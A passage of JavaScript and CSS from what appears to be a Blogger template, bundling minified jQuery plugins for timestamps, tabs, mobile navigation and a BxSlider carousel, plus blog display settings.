            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitUsdXSEw3snU9-MMXseNNP5AN48WBA2SDRHBP1G-_8MlVi6T4dgjBLAKqCnornybXs7Fuh9cjuFdlBpV61h6h7k_CDCUEgXCXyEl1Th6mkmt4csAzUqzVMtR5gQeTu7vcrH5TEEHXK3Q/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"



    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
         auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
